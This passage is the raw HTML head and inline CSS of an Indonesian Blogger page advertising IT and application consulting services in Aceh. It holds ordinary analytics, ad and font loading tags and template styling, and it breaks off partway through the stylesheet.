

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html
body_size: 61944
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8527051033421030'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-E0CPMSYDHC'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E0CPMSYDHC');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.jasakonsultan.web.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="#1 Jasa Konsultan Terpercaya - Atom" href="https://www.jasakonsultan.web.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="#1 Jasa Konsultan Terpercaya - RSS" href="https://www.jasakonsultan.web.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="#1 Jasa Konsultan Terpercaya - Atom" href="https://www.blogger.com/feeds/7128791655968934137/posts/default" />

<link rel="alternate" type="application/atom+xml" title="#1 Jasa Konsultan Terpercaya - Atom" href="https://www.jasakonsultan.web.id/feeds/6108719406911309185/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Ridh71n6l0l4tJ_YnaWZ4NoSrbt_0jSJLm4AshRwou8pvraSI36kn_0FiGkkl9acZn58BdOMRwQ8RWz79W6lHyT-zKpBnkk9jTawgHRioS9Edop64w6R1oj-EczmmM2Sp6Q7bWdWrIyv/s640/jasa+konsultan+IT+2.jpeg' rel='image_src'/>
<meta content='https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html' property='og:url'/>
<meta content='Inilah Jasa Konsultan Sistem Aplikasi &amp; IT Terbaik di Aceh' property='og:title'/>
<meta content='  Inilah Jasa Konsultan Sistem Aplikasi &amp; IT Terbaik di Aceh       Inilah Jasa Konsultan Sistem Aplikasi &amp; IT Terbaik di Aceh     Menjaga we...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Ridh71n6l0l4tJ_YnaWZ4NoSrbt_0jSJLm4AshRwou8pvraSI36kn_0FiGkkl9acZn58BdOMRwQ8RWz79W6lHyT-zKpBnkk9jTawgHRioS9Edop64w6R1oj-EczmmM2Sp6Q7bWdWrIyv/w1200-h630-p-k-no-nu/jasa+konsultan+IT+2.jpeg' property='og:image'/>
<title>
Inilah Jasa Konsultan Sistem Aplikasi & IT Terbaik di Aceh - #1 Jasa Konsultan Terpercaya
</title>
<!-- Description and Keywords (start) -->
<meta content='jasa konsultan manajemen, jasa konsultan keuangan, jasa konsultan SDM, jasa konsultan hukum, jasa konsultan konstruksi, jasa konsultan bisnis, jasa konsultan pajak,jasa konsultan ISO,jasa konsultan pariwisata, jasa konsultan marketing,jasa konsultan kuliner terbaik Jogja' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Inilah Jasa Konsultan Sistem Aplikasi & IT Terbaik di Aceh' property='og:title'/>
<meta content='https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Ridh71n6l0l4tJ_YnaWZ4NoSrbt_0jSJLm4AshRwou8pvraSI36kn_0FiGkkl9acZn58BdOMRwQ8RWz79W6lHyT-zKpBnkk9jTawgHRioS9Edop64w6R1oj-EczmmM2Sp6Q7bWdWrIyv/s640/jasa+konsultan+IT+2.jpeg' property='og:image'/>
<meta content='#1 Jasa Konsultan Terpercaya' property='og:site_name'/>
<meta content='https://www.jasakonsultan.web.id/' name='twitter:domain'/>
<meta content='Inilah Jasa Konsultan Sistem Aplikasi & IT Terbaik di Aceh' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Ridh71n6l0l4tJ_YnaWZ4NoSrbt_0jSJLm4AshRwou8pvraSI36kn_0FiGkkl9acZn58BdOMRwQ8RWz79W6lHyT-zKpBnkk9jTawgHRioS9Edop64w6R1oj-EczmmM2Sp6Q7bWdWrIyv/s640/jasa+konsultan+IT+2.jpeg' name='twitter:image'/>
<meta content='Inilah Jasa Konsultan Sistem Aplikasi & IT Terbaik di Aceh' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#ffbd2f;}a:hover {text-decoration:none;color:red;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.CSS_LIGHTBOX {z-index: 99!important;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: 'Playfair Display', serif;font-weight: 400;color: #151515;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-wrap {display: none;}#preloader {position: fixed;z-index: 1800;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;background: #fff }.no-js #preloader, .oldie #preloader {display: none }#loader {position: relative;width: 2.5em;height: 2.5em;transform: rotate(165deg);}#loader {position: absolute;top: calc(50% - 1.25em);left: calc(50% - 1.25em);}#loader:before, #loader:after {content: '';position: absolute;top: 50%;left: 50%;display: block;width: 0.5em;height: 0.5em;border-radius: 0.25em;transform: translate(-50%, -50%);}#loader:before {animation: before 2s infinite;}#loader:after {animation: after 2s infinite;}@keyframes before {0% {width: 0.5em;box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}35% {width: 2.5em;box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);}70% {width: 0.5em;box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);}100% {box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}}@keyframes after {0% {height: 0.5em;box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}35% {height: 2.5em;box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);}70% {height: 0.5em;box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);}100% {box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}}body {color: #2e2e2e;font-family: Montserrat;font-size: 14px;font-weight: normal;line-height: 21px;background: #ffffff;}#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 30px;overflow: hidden;}.item #main-wrapper, .statc_page #main-wrapper {float: left;width: 68%;max-width: 800px;}.index #main-wrapper, .archive #main-wrapper {float:none;width:100%;max-width:100% }.item #sidebar-wrapper, .statc_page #sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.index #sidebar-wrapper, .archive #sidebar-wrapper {display:none;visibility:hidden;height:0;opacity:0;}.scroll-header {z-index: 9;position: absolute;top: 0;left: 0;width: 100%;padding: 10px 0px;transition: all .5s;}.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {position: static;display: flex;background: #f5f5f5 none repeat scroll top left;box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);padding: 20px 0;}.scroll-header.scrolled-header {background-color: rgba(30, 30, 30, 0.85);border-bottom: 1px solid #262626;position: fixed;top: 0;left: 0;right: 0;visibility:visible;display:block;transition: all .5s;}.scroll-head-wrap {margin:0 auto;}.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {display: block!important;color:#000!important;}.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {display: none!important;}.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {display: none!important;color:#000!important;}.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {display: block!important;}.scrollin-logo {float: left;margin: 0;padding: 0;display: inline-block;}.scrollin-logo .logo-title {font-size: 40px;font-family: 'Righteous', cursive;font-weight: bold;padding: 10px 17px;display: block;color:#fff;}.scrolling-menu {float: right;display: inline-block;width: auto;}.scrolling-menu #nav {list-style: none;margin: 0;padding: 0;z-index: 999;}.scrolling-menu #nav li {display: inline-block;float: left;line-height: 1;list-style: none outside none;padding: 16px 17px;text-align: left;}.scrolling-menu #nav li a {background: transparent;color: #fff;display: block;font-size: 15px;padding: 0 0 8px;position: relative;text-decoration: none;text-transform: uppercase;font-weight: bold;font-family: Montserrat;letter-spacing: 1.3px;}.scrolling-menu #nav li a:hover {color: #ffbd2f;}.scrolling-menu #nav li.current a {color: #ffbd2f;}.scrolling-menu #nav li.current a:before {position: absolute;bottom: 0;left: 0;width: 100%;opacity: 1;height: 1px;content: '';-webkit-transition: all ease .3s;transition: all ease .3s;background: #ffbd2f;}.slicknav_menu {display:none;}.tm-menu .slicknav_menu {right:0;display:none;}.scrolling-menu .slicknav_menu {right:0;}.slicknav_menu {padding:0 10px;position: absolute;z-index: 9;}.slicknav_menu .slicknav_icon-bar {background-color: #343434;}.index .slicknav_menu .slicknav_icon-bar {background-color: #fff;}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#000;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;font-family: Montserrat;}.slicknav_btn {position: relative;display: block;vertical-align: middle;float: right;line-height: 27px;cursor: pointer;height:27px;}.slicknav_menu .slicknav_menutxt {display: block;line-height: 1.188em;float: left;}.slicknav_menu .slicknav_icon {float: left;margin: 0.188em 0 0 0.438em;}.slicknav_menu .slicknav_no-text {margin: 0 }.slicknav_menu .slicknav_icon-bar {display: block;width: 1.125em;height: 0.125em;}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {margin-top: 0.188em }.slicknav_nav {clear: both }.slicknav_nav ul, .slicknav_nav li {display: block }.slicknav_nav .slicknav_arrow {font-size: 0.8em;margin: 0 0 0 0.4em;}.slicknav_nav .slicknav_item {cursor: pointer;}.slicknav_nav .slicknav_row {display: block;}.slicknav_nav a {display: block }.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {display: inline }.slicknav_menu:before, .slicknav_menu:after {content: " ";display: table;}.slicknav_menu:after {clear: both }.scroll-header.scrolled-header .slicknav_btn {color:#fff;}.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {background-color: #fff;}.slicknav_menu {*zoom: 1 }.slicknav_menu {font-size:16px;}.slicknav_btn {margin: 5px 5px 6px;text-decoration:none;text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.slicknav_menu .slicknav_menutxt {color: #FFF;font-weight: bold;text-shadow: 0 1px 3px #000;}.slicknav_nav {color:#fff;margin:0;padding:0;font-size:0.875em;background: #fff;}.slicknav_nav, .slicknav_nav ul {list-style: none;overflow:hidden;}.slicknav_nav ul {padding:0;margin:8px 0 0 20px;}.slicknav_nav .slicknav_row {padding:5px 10px;margin:2px 5px;}.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {padding:0;margin:0;}.slicknav_nav .slicknav_row:hover {}.slicknav_nav a:hover{color: #ffbd2f;}.slicknav_nav .slicknav_txtnode {margin-left:15px;}.slicknav_menu .slicknav_no-text {margin-top:15px;}.tm-menu {font-weight: 400;margin: 0;height:60px;text-align:center;float: right;display:none;width: auto;}.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {display: inline-block;}ul#nav1 {list-style: none;margin: 0;padding: 0;text-align: center;}#menu .widget {display: none;}#menu {height: 60px;position: relative;text-align: center;margin:0 auto;}.menu-wrap {margin:0 auto;position: relative;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {color: #ffbd2f }.index #menu ul > li > a {color:#fff;}#menu ul > li > a {color: #000;font-size: 14px;line-height: 60px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Montserrat;}.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {color:#fff;}.scroll-header.scrolled-header #menu ul > li > ul > li > a {color:#000;}#menu ul > li:first-child > a {padding-left: 0;}#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {display:none;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;webkit-transform: translate3d(-11px, 0, 0);transform: translate3d(-11px, 0, 0);-webkit-animation-duration: .5s;animation-duration: .5s;}#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #e5e5e5;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #e5e5e5;}#menu ul > li > ul > li:hover {background-color: rgba(255, 255, 255, 0.03) }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #000;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }.index #menu ul > li > ul > li a {color:#000;}#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.index #header-wrapper:after, .archive #header-wrapper:after {content: '';position: absolute;bottom: 0;height: 100px;width: 100%;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxCzTUTw3MF8gvejNpzuH3yE7h-1PhJLMmXtgh5O9SvmLiDPWka5iP2nT_8lxhCIUIQ5bdrl-ClBveiVioCZsGOBRO4hvkvrA2Noy8Sg7uvbsDc9119AKevluKVr7dUspb86R6ER1Stc0/s1600/header-mask.png) no-repeat center;left: 0;right: 0;margin: 0 auto;background-size: cover;}#header-wrapper {text-align: center;padding:0;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQro7lN6kAP5BagCFSrCbScJFrzLMC250RKXBvuVkBZxNOORY0jJNgQnRh0PmyIYDJynec9De5HB9kt2bBPcOYJxr-2wQyHb3Dq4Jb5iMm3mBlv0-9Yxzwr-RkCweUMFBUavPrCs9AIw/s1600/Jasa+Konsultan+Terpercaya.jpeg) no-repeat center bottom;background-attachment: fixed;background-size: cover;margin-bottom: 10px;height:100vh;box-sizing:border-box;position:relative;width: 100%;}.index #header-wrapper {margin-bottom:0;}.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {color:#303030;}.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {background: #fff;height: auto;border-bottom: 1px solid #eee;box-shadow: 0 -2px 19px rgba(0,0,0,.1);padding-bottom: 15px;}.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {display:none;}#header-wrapper:before {content:"";position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: .3;background: #343434;}#header {padding: 0;}#header-inner {text-align: center;display: inline-block;}#header h1 {color: #fff;margin: 0;font-size: 40px;line-height: 1.4em;text-transform: Uppercase;letter-spacing: 1px;font-family: 'Righteous', cursive;}#header .description {display:none;}.header-text p {color: #fff;margin: 0;font-size: 50px;line-height: 1.4em;text-transform: Uppercase;letter-spacing: 1px;font-family: 'Righteous', cursive;}.header-logo-desc span {font-size: 31px;color: #ffbd2f;}.header-logo-desc p {display: inline-block;white-space: nowrap;font-size: 31px;line-height: 37px;font-weight: 400;color: rgb(255, 255, 255);visibility: inherit;transition: none;border-width: 0px;margin: 0 0 0 20px;padding-right: 20px;letter-spacing: 0px;min-height: 0px;min-width: 0px;max-height: none;max-width: none;opacity: 1;transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform-origin: 50% 50% 0px;}.header-logo-desc {margin:10px 0 20px;text-transform:uppercase;}.header-logo-desc .type {position: relative;}.typed-cursor {font-weight: 300;font-size: 50px;color: #ffbd2f;opacity: 1;-webkit-animation: blink 1s infinite;-moz-animation: blink 1s infinite;animation: blink 1s infinite;}.typed-cursor {position: absolute;bottom: 0;display: inline-block;}.fenix-head {display:table;width:100%;height:100%;}.fenix-sub-head {margin:0 auto;display:table-cell;vertical-align: middle;}.index .fenix-sub-head, .archive .fenix-sub-head {}.top-bar-social {padding: 0;}.top-bar-social li {display: inline-block;float: none;padding: 0;margin-right: 5px;}.top-bar-social li:last-child {margin-right:0;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0 0 0 0;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 12px;color: #fff;border: 1px solid #e4e4e4;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .bloglovin{background:#ffbd2f}.top-bar-social .facebook{background:#3b5998}.top-bar-social .twitter{background:#00aced}.top-bar-social .gplus{background:#df4b37}.top-bar-social .rss{background:#f26522}.top-bar-social .youtube{background:#cd201f}.top-bar-social .skype{background:#00aff0}.top-bar-social .stumbleupon{background:#eb4924}.top-bar-social .tumblr{background:#35465c}.top-bar-social .vine{background:#00b488}.top-bar-social .stack-overflow{background:#f48024}.top-bar-social .linkedin{background:#0077b5}.top-bar-social .dribbble{background:#ea4c89}.top-bar-social .soundcloud{background:#ff3300}.top-bar-social .behance{background:#1769ff}.top-bar-social .digg{background:#005be2}.top-bar-social .instagram{background:#c13584}.top-bar-social .pinterest{background:#bd081c}.top-bar-social .delicious{background:#3399ff}.top-bar-social .codepen{background:#47cf73}.top-bar-social ul#social a:hover {color: #ffbd2f;opacity: 1;}.slide-in {font-size: 3.3rem;position: absolute;bottom: 7.2rem;left: 0;display: block;width: 100%;margin: 0;padding: 0 }.slide-in .pointer {position: absolute;top: 50%;left: 50%;width: 26px;height: 42px;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);border: 2px solid #fff;border-radius: 26px;-webkit-backface-visibility: hidden }.slide-in .pointer:after {position: absolute;top: 5px;left: 50%;width: 4px;height: 4px;margin-left: -2px;content: '';-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;opacity: 1;border-radius: 100%;background-color: #fff }@-webkit-keyframes scroll {0%, 20% {-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);transform: translateY(0) scaleY(1) scaleX(1) translateZ(0) }10% {-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);opacity: 1 }to {-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);opacity: .01 }}@keyframes scroll {0%, 20% {-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);transform: translateY(0) scaleY(1) scaleX(1) translateZ(0) }10% {-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);opacity: 1 }to {-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);opacity: .01 }}@-webkit-keyframes blink {0%, to {opacity: 1 }50% {opacity: 0 }}@keyframes blink {0%, to {opacity: 1 }50% {opacity: 0 }}.sora-special-box {background: #fff;overflow: hidden;margin: 0 auto;padding:20px 0;}.special-wrap {margin:0 auto;}.special-title {text-align: center;margin-bottom: 35px;}.special-title h4 {font-size: 35px;line-height: 45px;color:#303030;text-transform:capitalize;}.special-tiles {width: 100%;box-sizing: border-box;text-align: left;margin-bottom: 20px;}.special-icons {font-size: 45px;float: left;color: #303030;margin-right: 10px;width: 50px;height: 60px;line-height: 60px;}.special-heading {font-size: 14px;line-height: 21px;color: #303030;text-transform: capitalize;letter-spacing: 1.5px;margin-bottom: 10px;font-weight:bold;}.special-text {color: #606060;}.skills, .skill-details {padding: 15px;width: 50%;float: left;box-sizing: border-box;padding-right: 40px;padding-left: 0;}.skill-details {float:right;padding-left: 40px;padding-right: 0;}.skills dt:after {width: 100%;background-color: #e0e0e0;height: 0.5rem;content: "";display: block;}.skills dd {background: red;width: 0;height: 0.5rem;position: relative;top: -0.5rem;}.skills dd.html {background: #F44336;}.skills dd.css {background: #2196F3;}.skills dd.jquery {background: #FFCA28;}.skills dd.scss {background: #F06292;}.skills dd.javascript {background: #FFA000;}.skills dd.php {background: #303F9F;}.skills dd.xml {background: #27ae60;}.sora-works-box {background: #f1f1f1;background-size: cover;overflow: hidden;margin: 0 auto;padding:20px 0;}.works-wrap {margin:0 auto;}.works-title {text-align: center;margin-bottom: 35px;}.works-title h4 {font-size: 35px;line-height: 45px;color:#202020;text-transform:capitalize;}.works-title span {color:#aaa;}.works-tiles {width: 25%;float: left;padding: 10px;box-sizing: border-box;text-align: center;}.works-icons {font-size: 45px;display: block;color: #ffbd2f;margin-bottom: 20px;}.works-icons li {width:60px;height:60px;background-color: #ffbd2f;border-radius: 50%;position: relative;display: inline-block;padding: 10px;list-style:none;-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);-moz-box-shadow: 0 15px 